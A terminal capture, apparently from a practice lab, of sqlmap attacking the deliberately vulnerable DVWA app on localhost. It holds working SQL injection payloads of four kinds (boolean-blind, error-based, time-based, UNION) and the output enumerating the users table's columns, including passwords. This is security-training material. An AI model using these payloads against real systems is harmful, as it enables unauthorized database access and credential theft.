 ~ sqlmap -r "/Users/wan/Desktop/Injection.txt" -p "id" --batch -D "dvwa" -T "users" --columns
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
[*] starting @ 09:23:30 /2023-10-13/
[09:23:30] [INFO] parsing HTTP request from '/Users/wan/Desktop/Injection.txt'
[09:23:30] [INFO] resuming back-end DBMS 'mysql'
[09:23:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 2883=2883#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 4084 FROM(SELECT COUNT(*),CONCAT(0x717a717a71,(SELECT (ELT(4084=4084,1))),0x7162767171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- hgzf&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5481 FROM (SELECT(SLEEP(5)))ECzk)-- jxXA&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x717a717a71,0x694878686f6548544276634d504e4b72584d6761674873434e7a705a724652567a69744b4d615673,0x7162767171)#&Submit=Submit
---
[09:23:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0
[09:23:30] [INFO] fetching columns for table 'users' in database 'dvwa'
[09:23:30] [WARNING] reflective value(s) found and filtering out
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |
| user_id      | int(6)      |
+--------------+-------------+
[09:23:30] [INFO] fetched data logged to text files under '/Users/wan/.local/share/sqlmap/output/127.0.0.1'
[09:23:30] [WARNING] your sqlmap version is outdated
[*] ending @ 09:23:30 /2023-10-13/